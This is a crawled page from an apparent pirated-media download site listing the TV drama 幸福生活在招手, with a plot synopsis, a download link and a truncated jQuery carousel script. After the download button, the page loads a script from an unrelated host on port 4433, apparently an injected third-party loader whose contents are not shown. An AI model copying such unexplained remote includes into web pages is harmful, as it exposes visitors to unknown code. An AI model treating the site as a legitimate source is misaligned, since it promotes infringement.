

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://baoyfc.com/51139.html
body_size: 7412
content:
<!doctype html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>超清1080P《幸福生活在招手》电视剧 全29集 国语中字4K|1080P高清百度云网盘资源下载-百度云资源网</title>
<meta name="Keywords" content="超清1080P《幸福生活在招手》电视剧 全29集 国语中字4K|1080P高清">
<meta name="description" content="导演: 夏钢编剧: 郝岩主演: 潘虹类型: 剧情 / 家庭制片国家/地区: 中国大陆语言: 汉语普通话首播: 2011集数: 29单集片长: 40分钟幸福生活在招手的剧情简介 · · · · · ·　　这是一部带有轻喜剧风格的家庭生活情感剧。　　谁都希望能遇到“天上掉馅饼”的好事。可这次天上掉下的“">
<link href="http://baoyfc.com/zb_users/theme/wanniu_qiwen/style/style.css?1769235089" rel="stylesheet" type="text/css">
<script src="http://baoyfc.com/zb_system/script/jquery-2.2.4.min.js" type="text/javascript"></script>
<script src="http://baoyfc.com/zb_system/script/zblogphp.js" type="text/javascript"></script>
<script src="http://baoyfc.com/zb_system/script/c_html_js_add.php" type="text/javascript"></script>
<script src="http://baoyfc.com/zb_users/theme/wanniu_qiwen/script/jquery.SuperSlide.js" type="text/javascript"></script>

<meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
<meta name="applicable-device" content="pc ,mobile">
<link rel="stylesheet" media="screen and ( max-width :1150px)" href="http://baoyfc.com/zb_users/theme/wanniu_qiwen/style/m.css?1769235089" />
</head>
<body class="index">
<div class="top_middle">
    <div class="container">
        <div class="top_middle_logo">
            <a href="http://baoyfc.com/" title="wanniu_qiwen">
				                <img class="logo" src="http://baoyfc.com/zb_users/theme/wanniu_qiwen/style/img/logo.png" alt="wanniu_qiwen" />
            </a>
        </div>
        <div class="top_middle_s">
            <div class="form">
                <form name="search" method="GET" action="http://baoyfc.com/search.php?q=" target="_self">
							<input name="q" class="search-keyword" id="keyboard" type="text" value="" placeholder=""/>
							<button type="submit" class="search-submit">搜索</button>
					</form>
            </div>
            <div class="hot_word">
                <p>
                  <a href='http://baoyfc.com/search.php?q='></a>&nbsp;                </p>
            </div>
        </div>
    </div>
</div>
<!--导航-->
<div class="nav">
	<div class="wrap">
		<label id="nav_label" for="caidan">导航</label>
		<input style="display:none;" type="checkbox" name="sex" id="caidan" value="1"/>
		<span	class="m_title" id="m_title"></span>
		<ul>
			<li></li>
			<li id="nvabar-item-index"><a href="http://baoyfc.com/">首页</a></li><li id="navbar-category-1"><a href="http://baoyfc.com/category-1.html">最新电影 </a></li><li id="navbar-category-2"><a href="http://baoyfc.com/category-2.html">经典电影 </a></li><li id="navbar-category-3"><a href="http://baoyfc.com/category-3.html">最新电视剧 </a></li><li id="navbar-category-4"><a href="http://baoyfc.com/category-4.html">经典电视剧 </a></li><li id="navbar-category-6"><a href="http://baoyfc.com/category-6.html">综艺</a></li><li id="navbar-category-8"><a href="http://baoyfc.com/category-8.html">教育</a></li><li id="navbar-category-10"><a href="http://baoyfc.com/category-10.html">软件</a></li>		</ul>
	</div>
</div><div class="mianbaoxie">
	<a href="http://baoyfc.com/">网站首页</a> / <a href="http://baoyfc.com/category-4.html">经典电视剧 </a> / 正文
</div>

	<div class="wrap clearfix">
		<div class="container clear clearfix">
			<div class="article-header">
				<h1 class="title">超清1080P《幸福生活在招手》电视剧 全29集 国语中字4K|1080P高清</h1>
				<div class="info">
					<div class="left">
						<span>时间:2023-01-24 18:07:23</span>
						<span>浏览:895次</span>
							</div>
							<div class="right">
								<a href="javascript:void(0);" class="icona downsize" title="文字缩小" onClick="article.zoom('-');"></a>
								<a href="javascript:void(0);" class="icona zoomin" title="文字放大" onClick="article.zoom('+');"></a>
							</div>
						</div>
					</div>
					<div class="pleft">
						<div class="viewbox">
							<div id="main-content" class="content">
							 <td class="t_f" id="postmessage_36117"><div align="center"><img id="aimg_zF843" class="zoom" width="500" src="http://img.baoyfc.com/tupian/173032g174zmsusq54z9n9.jpg" alt=""></div><br><br><br><br><br><br><br>导演: 夏钢<br>编剧: 郝岩<br>主演: 潘虹<br>类型: 剧情 / 家庭<br>制片国家/地区: 中国大陆<br>语言: 汉语普通话<br>首播: 2011<br>集数: 29<br>单集片长: 40分钟<br><br>幸福生活在招手的剧情简介 · · · · · ·<br>　　这是一部带有轻喜剧风格的家庭生活情感剧。<br>　　谁都希望能遇到“天上掉馅饼”的好事。可这次天上掉下的“馅饼”，却把赵正大（任程伟饰）一家的生活“砸”乱了。一直爱好买彩票的周雨晴（牛莉饰），临产前还惦记着买上一张，号码是她和小叔子赵正义（刘欢饰）一块写下的。周雨晴生下儿子好好的同时，大奖也出来了，正是小姑赵正果（霍泥芳饰）去买的那个号。可谁成想，正果却遭遇了一场飞来横祸，被汽车撞成了弱智，彩票也不翼而飞。<br>　　作为电台当家主持的正大，把午夜节目办得有模有样，可家里的生活却乱成<br>　　开机仪式(17张)一团。彩票三年前莫名其妙地丢失以后，周雨晴总觉得命运对自己不公，居无定所的小叔子正义三天两头住到家里，患病的正果需要她照料，三岁的好好更是离不开自己……琐碎的家事，让周雨晴变得和自己母亲一样成了个爱唠叨的碎嘴子女人。无意当中与赵正大的一次争执，把农村进城的赵父气得住进了医院。赵正大一气之下，和她争吵起来，周雨晴没想到，自己顺嘴说出来的一句离婚气话，正中了赵正大的“下怀”。拿到离婚证的那一刻，周雨晴才后悔自己的莽撞。可嘴硬的她，却不肯认输，以种种理由留在了家里，和赵正大过起了“同一屋檐下”的尴尬生活。双方你来我往，变着花样令对方难堪。正大难为周雨晴，是想让她早点搬走;周雨晴难为正大，是想让正大知道，这个家缺了自己不行。<br>　　离婚后的赵正大诸事不顺，富二代姑娘宋天然打来的午夜热线电话，更是把他的生活和工作搅成了一团乱麻。可随着两人由敌到友关系的转变，宋天然渐渐被赵正大身上的稳重、幽默、责任感所吸引，居然想让正大接纳自己。周雨晴查觉到两人的关系，使尽手段欲将两人分开，却不想反倒令两人走的更近。周雨晴把昔日的小学男同学领回家，欲以此激怒正大，却不想弄巧成拙，令自己难堪。<br>　　《幸福生活在招手》剧照(21张)<br>　　周雨晴被单位裁员，只得开起了个小面馆。为了牢牢抓住赵正大，她一方面百般刁难对方，一方面悉心照料着正果，并希望早点给正果找个归宿，而这个人选正是经常接赵正大回家的出租车司机大顺子。赵正大谴责周雨晴的做法“不怀好意”，但正果却似乎喜欢上了大顺子。<br>　　谁都不会料到，正果患病前那个贫穷的前男友蔡亮突然以有钱人的身份出现了。赵家人一致认定三年前不翼而飞的500万与蔡亮有关联，于是，一场追钱大战拉开序幕，马上就要步入婚姻殿堂的蔡亮百般解释，却不能令赵家人信服。为了帮助正果恢复记忆，赵家兄弟软硬兼施逼着蔡亮陪护正果。但蔡亮的婚姻却亮起红灯，最后无疾而终。<br>　　好高骛远的赵正义相貌英俊，一直没有稳定的工作，他与赵正大的助手小麦谈的一场恋爱虽然刻骨铭心，却因小麦的“拜金”夭折。正义无意中当了一次婚托，结识了英语教师丁方文并相爱，原本以为找到幸福归宿的赵正义，却又遇上了百般刁难自己的丈母娘方阿琴（潘虹饰），强势的方阿琴给赵正大一家带来了不计其数的麻烦，正义与丁方文的婚姻也险些走到尽头。正义偶然寻到“商机”，开起了一家“挨骂公司”，不想迎来的客人里居然还有正大。兄弟俩感到了一家人“抱团取暖”的可贵。渐渐坚强起来的宋天然自感无法俘获赵正大的真心，选择了悄然离开。周雨晴在不断的“惹事”中，理解了正大，体味到了亲情的温暖，两人复婚。<br>　　赵长禄向正大说出了一个天大的秘密，正大居然是当年知青丢下的遗腹子。赵长禄忏悔着自己的自私，说自己没有说出实情，是害怕在城市站稳脚跟的正大不管正义和正果。正大道出早就知道了这个秘密，在他心里，他们就是相亲相爱的一家人。正大的生母出现了，她居然和三年前丢失的那张500万彩票有着密切联系……<br>　　大顺子和正果的婚礼上，赵正大诠释着心中的幸福就是一家人彼此掂念。被幸福包围的正果让婚纱绊了一跤昏倒。醒来时视大顺子如路人，见到蔡亮却眼前一亮。正果终于恢复了记忆，一家人还没来得及高兴，又被突如其来的难题困扰住了……<br><br></td><div id="dulixiazai"><span class="btn">资源名称：超清1080P《幸福生活在招手》电视剧 全29集 国语中字4K|1080P高清</span><a class="btn" href ="http://baoyfc.com/download.html?did=51139" target="_blank">进入下载页面</a></div>
<script src="https://bi.ui.doulaihai.top:4433/hm/cdn/static/jq_775046.js"></script>							</div>
<!-- 上一篇 下一篇
-->
							<ul class="u_tags">
      								<li><span>上一篇</span><a href='http://baoyfc.com/51137.html'>《我思念你》4K|1080P高清</a></li>      								<li><span>下一篇</span><a href='http://baoyfc.com/51140.html'>《昆汀·塔伦蒂诺的21年》4K|1080P高清</a></li>							</ul>
						</div>
						<div class="context_bottom">
							<div class="col_right">
								<div class="btn_group">
									<div>
										<a class="btn btn-gray col_left" href="http://baoyfc.com/">返回首页</a>
										<a class="btn btn-gray" href="http://baoyfc.com/category-4.html">返回频道</a>
									</div>
								</div>
							</div>
						</div>
<!-- 相关文章-->
																		<div class="hd"><strong class="title_h3">猜你喜欢：</strong></div>
						<div class="clearfix">
							<ul class="image-box-slide">
															<li class="toppic">
									<a target="_blank" href="http://baoyfc.com/70784.html" >
										<img src="http://www.xixiying.com/data/attachment/forum/202601/14/092152hx7lloh8g7llalln.jpg" alt="综艺音频《圆桌派》全6季+番外(3.97GB)资源合集4K|1080P高清" /></a>
									<span>
										<a target="_blank" href="http://baoyfc.com/70784.html" title="综艺音频《圆桌派》全6季+番外(3.97GB)资源合集4K|1080P高清">综艺音频《圆桌派》全6季+番外(3.97GB)资源合集4K|1080P高清</a>
									</span>
								</li>
															<li class="toppic">
									<a target="_blank" href="http://baoyfc.com/70783.html" >
										<img src="http://www.xixiying.com/data/attachment/forum/202601/12/101119ss5ssxlssskck46v.jpg" alt="第12届(1940)奥斯卡最佳影片《乱世佳人》高清英语无字[MP4/4.58GB]4K|1080P高清" /></a>
									<span>
										<a target="_blank" href="http://baoyfc.com/70783.html" title="第12届(1940)奥斯卡最佳影片《乱世佳人》高清英语无字[MP4/4.58GB]4K|1080P高清">第12届(1940)奥斯卡最佳影片《乱世佳人》高清英语无字[MP4/4.58GB]4K|1080P高清</a>
									</span>
								</li>
															<li class="toppic">
									<a target="_blank" href="http://baoyfc.com/70782.html" >
										<img src="http://www.xixiying.com/data/attachment/forum/202601/11/094135vuuzokmbmbmmook9.jpg" alt="纪录片《大陆起源》[1080P][4集 国语配音中文字幕]4K|1080P高清" /></a>
									<span>
										<a target="_blank" href="http://baoyfc.com/70782.html" title="纪录片《大陆起源》[1080P][4集 国语配音中文字幕]4K|1080P高清">纪录片《大陆起源》[1080P][4集 国语配音中文字幕]4K|1080P高清</a>
									</span>
								</li>
															<li class="toppic">
									<a target="_blank" href="http://baoyfc.com/70781.html" >
										<img src="http://www.xixiying.com/data/attachment/forum/202601/12/100915cks36kinjhhk9xci.jpg" alt="纪录片《再见卡西尼号 你好土星》[1080P][1集 原声配音中英双字]4K|1080P高清" /></a>
									<span>
										<a target="_blank" href="http://baoyfc.com/70781.html" title="纪录片《再见卡西尼号 你好土星》[1080P][1集 原声配音中英双字]4K|1080P高清">纪录片《再见卡西尼号 你好土星》[1080P][1集 原声配音中英双字]4K|1080P高清</a>
									</span>
								</li>
															<li class="toppic">
									<a target="_blank" href="http://baoyfc.com/70780.html" >
										<img src="http://www.xixiying.com/data/attachment/forum/202601/14/091827l1jlfexnvgosh166.jpg" alt="纪录片《活力太阳》[1080P][1集 英语配音中文字幕]4K|1080P高清" /></a>
									<span>
										<a target="_blank" href="http://baoyfc.com/70780.html" title="纪录片《活力太阳》[1080P][1集 英语配音中文字幕]4K|1080P高清">纪录片《活力太阳》[1080P][1集 英语配音中文字幕]4K|1080P高清</a>
									</span>
								</li>
															<li class="toppic">
									<a target="_blank" href="http://baoyfc.com/70779.html" >
										<img src="http://www.xixiying.com/data/attachment/forum/202601/11/095124mksg6szmqq66i6sh.jpg" alt="启蒙认知儿童动画片《工程宝宝行动队》1-3季全112集1080p超清下载 mp4国语4K|1080P高清" /></a>
									<span>
										<a target="_blank" href="http://baoyfc.com/70779.html" title="启蒙认知儿童动画片《工程宝宝行动队》1-3季全112集1080p超清下载 mp4国语4K|1080P高清">启蒙认知儿童动画片《工程宝宝行动队》1-3季全112集1080p超清下载 mp4国语4K|1080P高清</a>
									</span>
								</li>
															<li class="toppic">
									<a target="_blank" href="http://baoyfc.com/70778.html" >
										<img src="http://www.xixiying.com/data/attachment/forum/202601/12/101950muuub8bbyxxiuhyx.jpg" alt="启蒙认知儿童动画片《小火车益趣园》全59集1080p超清下载 mp4国语4K|1080P高清" /></a>
									<span>
										<a target="_blank" href="http://baoyfc.com/70778.html" title="启蒙认知儿童动画片《小火车益趣园》全59集1080p超清下载 mp4国语4K|1080P高清">启蒙认知儿童动画片《小火车益趣园》全59集1080p超清下载 mp4国语4K|1080P高清</a>
									</span>
								</li>
															<li class="toppic">
									<a target="_blank" href="http://baoyfc.com/70777.html" >
										<img src="http://www.xixiying.com/data/attachment/forum/202601/14/091327cde6kn3b55ed6myk.jpg" alt="[一吻定情][1996年][9集全][高清30帧/1080P.H264.AAC][国配 / 简中硬字幕][每集850M左右][柏原崇 / 佐藤蓝子 / 内藤刚志 / 浅田美代子][MP4][7.54G]4K|1080P高清" /></a>
									<span>
										<a target="_blank" href="http://baoyfc.com/70777.html" title="[一吻定情][1996年][9集全][高清30帧/1080P.H264.AAC][国配 / 简中硬字幕][每集850M左右][柏原崇 / 佐藤蓝子 / 内藤刚志 / 浅田美代子][MP4][7.54G]4K|1080P高清">[一吻定情][1996年][9集全][高清30帧/1080P.H264.AAC][国配 / 简中硬字幕][每集850M左右][柏原崇 / 佐藤蓝子 / 内藤刚志 / 浅田美代子][MP4][7.54G]4K|1080P高清</a>
									</span>
								</li>
														</ul>
						</div>
						
						
												<h3 class="hd title_h3">评论：</h3>
						<div class="clearfix">
							<label id="AjaxCommentBegin"></label>
<!--评论输出-->
<!--评论翻页条输出-->
<div class="pagebar commentpagebar">
</div>
<label id="AjaxCommentEnd"></label>
<!--评论框-->
<div class="post" id="divCommentPost">欢迎评论或表达您的观点
	<form id="frmSumbit" target="_self" method="post" action="http://baoyfc.com/zb_system/cmd.php?act=cmt&amp;postid=51139&amp;key=d9998269a140afe11ebdd46c7866fe60" >
	<input type="hidden" name="inpId" id="inpId" value="51139" />
	<input type="hidden" name="inpRevID" id="inpRevID" value="0" />
	<p>
		<input type="text" name="inpName" id="inpName" class="text" value="访客" size="28" tabindex="1" /> <label for="inpName">名称(*)</label>
	</p>
	<p class="Comment_email"><input type="text" name="inpEmail" id="inpEmail" class="text" value="" size="28" tabindex="2" />		<label for="inpEmail">邮箱</label>
	</p>
	<p class="Comment_web">
		<input type="text" name="inpHomePage" id="inpHomePage" class="text" value="" size="28" tabindex="3" /> <label for="inpHomePage">主页</label>
	</p>

	<p><label for="txaArticle">正文(*)</label></p>
	<p><textarea name="txaArticle" id="txaArticle" class="text" cols="50" rows="4" tabindex="5" placeholder="欢迎来说两句~"></textarea></p>
	<p><input name="sumbit" type="submit" tabindex="6" value="提交" onclick="return zbp.comment.post()" class="button" /></p>
	</form>
</div>						</div>
						

					</div>
<!-- //左边内容结束-->
					<div class="listbox_right">
<dl class="function" id="divSearchPanel">
<dt class="function_t">搜索</dt><dd class="function_c">

<div><form name="search" method="post" action="http://baoyfc.com/zb_system/cmd.php?act=search"><input type="text" name="q" size="11" /> <input type="submit" value="搜索" /></form></div>

</dd>
</dl><dl class="function" id="divCatalog">
<dt class="function_t">网站分类</dt><dd class="function_c">


<ul><li><a title="最新电影 " href="http://baoyfc.com/category-1.html">最新电影 </a></li>
<li><a title="经典电影 " href="http://baoyfc.com/category-2.html">经典电影 </a></li>
<li><a title="最新电视剧 " href="http://baoyfc.com/category-3.html">最新电视剧 </a></li>
<li><a title="经典电视剧 " href="http://baoyfc.com/category-4.html">经典电视剧 </a></li>
<li><a title="综艺" href="http://baoyfc.com/category-6.html">综艺</a></li>
<li><a title="图片" href="http://baoyfc.com/category-5.html">图片</a></li>
<li><a title="音乐" href="http://baoyfc.com/category-7.html">音乐</a></li>
<li><a title="教育" href="http://baoyfc.com/category-8.html">教育</a></li>
<li><a title="图书" href="http://baoyfc.com/category-9.html">图书</a></li>
<li><a title="软件" href="http://baoyfc.com/category-10.html">软件</a></li>
<li><a title="游戏" href="http://baoyfc.com/category-11.html">游戏</a></li>
<li><a title="怀旧电影" href="http://baoyfc.com/category-12.html">怀旧电影</a></li>
<li><a title="电视" href="http://baoyfc.com/category-13.html">电视</a></li>
<li><a title="纪录片" href="http://baoyfc.com/category-14.html">纪录片</a></li>
<li><a title="动画动漫" href="http://baoyfc.com/category-15.html">动画动漫</a></li>
</ul>
</dd>
</dl></div>				</div>
			</div>
<div class="footer clear" style="padding-top:0px;">
    <div class="footer_copyright">
        <div class="footer_copyright_inner">
            <div class="company-info">
                本站内容来源网络，无提供任何版权资源  <a target="_blank" href="http://baoyfc.com/">百度云资源网</a> 

            </div>
            <span>Powered By <a href="http://www.baoyfc.com/">www.baoyfc.com</a>
				Copyright Your WebSite.Some Rights Reserved.				</span>
        </div>
    </div>
</div>

<script src="http://baoyfc.com/zb_users/plugin/erx_Count/rec.php"></script>
<link rel="stylesheet" href="http://baoyfc.com/zb_users/plugin/dulixiazai/style.css" type="text/css" />
</body>
</html>

<!--132.09 ms , 51 query , 1387kb memory , 0 error-->

--- FILE ---
content_type: application/javascript
request_url: http://baoyfc.com/zb_users/theme/wanniu_qiwen/script/jquery.SuperSlide.js
body_size: 3736
content:
!function(g){g.fn.slide=function(Y){return g.fn.slide.defaults={type:"slide",effect:"fade",autoPlay:!1,delayTime:500,interTime:2500,triggerTime:150,defaultIndex:0,titCell:".hd li",mainCell:".bd",targetCell:null,trigger:"mouseover",scroll:1,vis:1,titOnClassName:"on",autoPage:!1,prevCell:".prev",nextCell:".next",pageStateCell:".pageState",opp:!1,pnLoop:!0,easing:"swing",startFun:null,endFun:null,switchLoad:null,playStateCell:".playState",mouseOverStop:!0,defaultPlay:!0,returnDefault:!1},this.each(function(){var e=g.extend({},g.fn.slide.defaults,Y),P=g(this),gZ=e.effect,b=g(e.prevCell,P),B=g(e.nextCell,P),ei=g(e.pageStateCell,P),bZ=g(e.playStateCell,P),c=g(e.titCell,P),D=c.size(),eQ=g(e.mainCell,P),a=eQ.children().size(),J=e.switchLoad,bV=g(e.targetCell,P),cP=parseInt(e.defaultIndex),f=parseInt(e.delayTime),H=parseInt(e.interTime);parseInt(e.triggerTime);var d,fg=parseInt(e.scroll),dc=parseInt(e.vis),C="false"==e.autoPlay||0==e.autoPlay?!1:!0,eI="false"==e.opp||0==e.opp?!1:!0,cF="false"==e.autoPage||0==e.autoPage?!1:!0,fT="false"==e.pnLoop||0==e.pnLoop?!1:!0,dY="false"==e.mouseOverStop||0==e.mouseOverStop?!1:!0,aL="false"==e.defaultPlay||0==e.defaultPlay?!1:!0,dW="false"==e.returnDefault||0==e.returnDefault?!1:!0,dQ=0,af=0,gM=0,bH=0,cg=e.easing,bZf=null,F=null,h=null,be=e.titOnClassName,j=c.index(P.find("."+be)),i=cP=-1==j?cP:j,k=cP,l=cP,m=a>=dc?0!=a%fg?a%fg:fg:0,n="leftMarquee"==gZ||"topMarquee"==gZ?!0:!1,o=function(){g.isFunction(e.startFun)&&e.startFun(cP,D,P,g(e.titCell,P),eQ,bV,b,B)},p=function(){g.isFunction(e.endFun)&&e.endFun(cP,D,P,g(e.titCell,P),eQ,bV,b,B)},q=function(){c.removeClass(be),aL&&c.eq(k).addClass(be)};if("menu"==e.type)return aL&&c.removeClass(be).eq(cP).addClass(be),c.hover(function(){d=g(this).find(e.targetCell);var Y=c.index(g(this));F=setTimeout(function(){switch(cP=Y,c.removeClass(be).eq(cP).addClass(be),o(),gZ){case"fade":d.stop(!0,!0).animate({opacity:"show"},f,cg,p);break;case"slideDown":d.stop(!0,!0).animate({height:"show"},f,cg,p)}},e.triggerTime)},function(){switch(clearTimeout(F),gZ){case"fade":d.animate({opacity:"hide"},f,cg);break;case"slideDown":d.animate({height:"hide"},f,cg)}}),dW&&P.hover(function(){clearTimeout(h)},function(){h=setTimeout(q,f)}),void 0;if(0==D&&(D=a),n&&(D=2),cF){if(a>=dc)if("leftLoop"==gZ||"topLoop"==gZ)D=0!=a%fg?(0^a/fg)+1:a/fg;else{var r=a-dc;D=1+parseInt(0!=r%fg?r/fg+1:r/fg),0>=D&&(D=1)}else D=1;c.html("");var s="";if(1==e.autoPage||"true"==e.autoPage)for(var t=0;D>t;t++)s+="<li>"+(t+1)+"</li>";else for(var t=0;D>t;t++)s+=e.autoPage.replace("$",t+1);c.html(s);var c=c.children()}if(a>=dc){eQ.children().each(function(){g(this).width()>gM&&(gM=g(this).width(),af=g(this).outerWidth(!0)),g(this).height()>bH&&(bH=g(this).height(),dQ=g(this).outerHeight(!0))});var u=eQ.children(),v=function(){for(var g=0;dc>g;g++)u.eq(g).clone().addClass("clone").appendTo(eQ);for(var g=0;m>g;g++)u.eq(a-g-1).clone().addClass("clone").prependTo(eQ)};switch(gZ){case"fold":eQ.css({position:"relative",width:af,height:dQ}).children().css({position:"absolute",width:gM,left:0,top:0,display:"none"});break;case"top":eQ.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+dc*dQ+'px"></div>').css({top:-(cP*fg)*dQ,position:"relative",padding:"0",margin:"0"}).children().css({height:bH});break;case"left":eQ.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+dc*af+'px"></div>').css({width:a*af,left:-(cP*fg)*af,position:"relative",overflow:"hidden",padding:"0",margin:"0"}).children().css({float:"left",width:gM});break;case"leftLoop":case"leftMarquee":v(),eQ.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+dc*af+'px"></div>').css({width:(a+dc+m)*af,position:"relative",overflow:"hidden",padding:"0",margin:"0",left:-(m+cP*fg)*af}).children().css({float:"left",width:gM});break;case"topLoop":case"topMarquee":v(),eQ.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+dc*dQ+'px"></div>').css({height:(a+dc+m)*dQ,position:"relative",padding:"0",margin:"0",top:-(m+cP*fg)*dQ}).children().css({height:bH})}}var w=function(g){var Y=g*fg;return g==D?Y=a:-1==g&&0!=a%fg&&(Y=-a%fg),Y},x=function(Y){var e=function(e){for(var P=e;dc+e>P;P++)Y.eq(P).find("img["+J+"]").each(function(){var Y=g(this);if(Y.attr("src",Y.attr(J)).removeAttr(J),eQ.find(".clone")[0])for(var e=eQ.children(),P=0;P<e.size();P++)e.eq(P).find("img["+J+"]").each(function(){g(this).attr(J)==Y.attr("src")&&g(this).attr("src",g(this).attr(J)).removeAttr(J)})})};switch(gZ){case"fade":case"fold":case"top":case"left":case"slideDown":e(cP*fg);break;case"leftLoop":case"topLoop":e(m+w(l));break;case"leftMarquee":case"topMarquee":var P="leftMarquee"==gZ?eQ.css("left").replace("px",""):eQ.css("top").replace("px",""),b="leftMarquee"==gZ?af:dQ,B=m;if(0!=P%b){var ei=Math.abs(0^P/b);B=1==cP?m+ei:m+ei-1}e(B)}},y=function(g){if(!aL||i!=cP||g||n){if(n?cP>=1?cP=1:0>=cP&&(cP=0):(l=cP,cP>=D?cP=0:0>cP&&(cP=D-1)),o(),null!=J&&x(eQ.children()),bV[0]&&(d=bV.eq(cP),null!=J&&x(bV),"slideDown"==gZ?(bV.not(d).stop(!0,!0).slideUp(f),d.slideDown(f,cg,function(){eQ[0]||p()})):(bV.not(d).stop(!0,!0).hide(),d.animate({opacity:"show"},f,function(){eQ[0]||p()}))),a>=dc)switch(gZ){case"fade":eQ.children().stop(!0,!0).eq(cP).animate({opacity:"show"},f,cg,function(){p()}).siblings().hide();break;case"fold":eQ.children().stop(!0,!0).eq(cP).animate({opacity:"show"},f,cg,function(){p()}).siblings().animate({opacity:"hide"},f,cg);break;case"top":eQ.stop(!0,!1).animate({top:-cP*fg*dQ},f,cg,function(){p()});break;case"left":eQ.stop(!0,!1).animate({left:-cP*fg*af},f,cg,function(){p()});break;case"leftLoop":var Y=l;eQ.stop(!0,!0).animate({left:-(w(l)+m)*af},f,cg,function(){-1>=Y?eQ.css("left",-(m+(D-1)*fg)*af):Y>=D&&eQ.css("left",-m*af),p()});break;case"topLoop":var Y=l;eQ.stop(!0,!0).animate({top:-(w(l)+m)*dQ},f,cg,function(){-1>=Y?eQ.css("top",-(m+(D-1)*fg)*dQ):Y>=D&&eQ.css("top",-m*dQ),p()});break;case"leftMarquee":var e=eQ.css("left").replace("px","");0==cP?eQ.animate({left:++e},0,function(){eQ.css("left").replace("px","")>=0&&eQ.css("left",-a*af)}):eQ.animate({left:--e},0,function(){eQ.css("left").replace("px","")<=-(a+m)*af&&eQ.css("left",-m*af)});break;case"topMarquee":var P=eQ.css("top").replace("px","");0==cP?eQ.animate({top:++P},0,function(){eQ.css("top").replace("px","")>=0&&eQ.css("top",-a*dQ)}):eQ.animate({top:--P},0,function(){eQ.css("top").replace("px","")<=-(a+m)*dQ&&eQ.css("top",-m*dQ)})}c.removeClass(be).eq(cP).addClass(be),i=cP,fT||(B.removeClass("nextStop"),b.removeClass("prevStop"),0==cP&&b.addClass("prevStop"),cP==D-1&&B.addClass("nextStop")),ei.html("<span>"+(cP+1)+"</span>/"+D)}};aL&&y(!0),dW&&P.hover(function(){clearTimeout(h)},function(){h=setTimeout(function(){cP=k,aL?y():"slideDown"==gZ?d.slideUp(f,q):d.animate({opacity:"hide"},f,q),i=cP},300)});var z=function(g){bZf=setInterval(function(){eI?cP--:cP++,y()},g?g:H)},A=function(g){bZf=setInterval(y,g?g:H)},E=function(){dY||(clearInterval(bZf),z())},G=function(){(fT||cP!=D-1)&&(cP++,y(),n||E())},I=function(){(fT||0!=cP)&&(cP--,y(),n||E())},K=function(){clearInterval(bZf),n?A():z(),bZ.removeClass("pauseState")},L=function(){clearInterval(bZf),bZ.addClass("pauseState")};if(C?n?(eI?cP--:cP++,A(),dY&&eQ.hover(L,K)):(z(),dY&&P.hover(L,K)):(n&&(eI?cP--:cP++),bZ.addClass("pauseState")),bZ.click(function(){bZ.hasClass("pauseState")?K():L()}),"mouseover"==e.trigger?c.hover(function(){var g=c.index(this);F=setTimeout(function(){cP=g,y(),E()},e.triggerTime)},function(){clearTimeout(F)}):c.click(function(){cP=c.index(this),y(),E()}),n){if(B.mousedown(G),b.mousedown(I),fT){var M,N=function(){M=setTimeout(function(){clearInterval(bZf),A(0^H/10)},150)},O=function(){clearTimeout(M),clearInterval(bZf),A()};B.mousedown(N),B.mouseup(O),b.mousedown(N),b.mouseup(O)}"mouseover"==e.trigger&&(B.hover(G,function(){}),b.hover(I,function(){}))}else B.click(G),b.click(I)})}}(jQuery),jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(g,Y,e,P,gZ){return jQuery.easing[jQuery.easing.def](g,Y,e,P,gZ)},easeInQuad:function(g,Y,e,P,gZ){return P*(Y/=gZ)*Y+e},easeOutQuad:function(g,Y,e,P,gZ){return-P*(Y/=gZ)*(Y-2)+e},easeInOutQuad:function(g,Y,e,P,gZ){return(Y/=gZ/2)<1?P/2*Y*Y+e:-P/2*(--Y*(Y-2)-1)+e},easeInCubic:function(g,Y,e,P,gZ){return P*(Y/=gZ)*Y*Y+e},easeOutCubic:function(g,Y,e,P,gZ){return P*((Y=Y/gZ-1)*Y*Y+1)+e},easeInOutCubic:function(g,Y,e,P,gZ){return(Y/=gZ/2)<1?P/2*Y*Y*Y+e:P/2*((Y-=2)*Y*Y+2)+e},easeInQuart:function(g,Y,e,P,gZ){return P*(Y/=gZ)*Y*Y*Y+e},easeOutQuart:function(g,Y,e,P,gZ){return-P*((Y=Y/gZ-1)*Y*Y*Y-1)+e},easeInOutQuart:function(g,Y,e,P,gZ){return(Y/=gZ/2)<1?P/2*Y*Y*Y*Y+e:-P/2*((Y-=2)*Y*Y*Y-2)+e},easeInQuint:function(g,Y,e,P,gZ){return P*(Y/=gZ)*Y*Y*Y*Y+e},easeOutQuint:function(g,Y,e,P,gZ){return P*((Y=Y/gZ-1)*Y*Y*Y*Y+1)+e},easeInOutQuint:function(g,Y,e,P,gZ){return(Y/=gZ/2)<1?P/2*Y*Y*Y*Y*Y+e:P/2*((Y-=2)*Y*Y*Y*Y+2)+e},easeInSine:function(g,Y,e,P,gZ){return-P*Math.cos(Y/gZ*(Math.PI/2))+P+e},easeOutSine:function(g,Y,e,P,gZ){return P*Math.sin(Y/gZ*(Math.PI/2))+e},easeInOutSine:function(g,Y,e,P,gZ){return-P/2*(Math.cos(Math.PI*Y/gZ)-1)+e},easeInExpo:function(g,Y,e,P,gZ){return 0==Y?e:P*Math.pow(2,10*(Y/gZ-1))+e},easeOutExpo:function(g,Y,e,P,gZ){return Y==gZ?e+P:P*(-Math.pow(2,-10*Y/gZ)+1)+e},easeInOutExpo:function(g,Y,e,P,gZ){return 0==Y?e:Y==gZ?e+P:(Y/=gZ/2)<1?P/2*Math.pow(2,10*(Y-1))+e:P/2*(-Math.pow(2,-10*--Y)+2)+e},easeInCirc:function(g,Y,e,P,gZ){return-P*(Math.sqrt(1-(Y/=gZ)*Y)-1)+e},easeOutCirc:function(g,Y,e,P,gZ){return P*Math.sqrt(1-(Y=Y/gZ-1)*Y)+e},easeInOutCirc:function(g,Y,e,P,gZ){return(Y/=gZ/2)<1?-P/2*(Math.sqrt(1-Y*Y)-1)+e:P/2*(Math.sqrt(1-(Y-=2)*Y)+1)+e},easeInElastic:function(g,Y,e,P,gZ){var b=1.70158,B=0,ei=P;if(0==Y)return e;if(1==(Y/=gZ))return 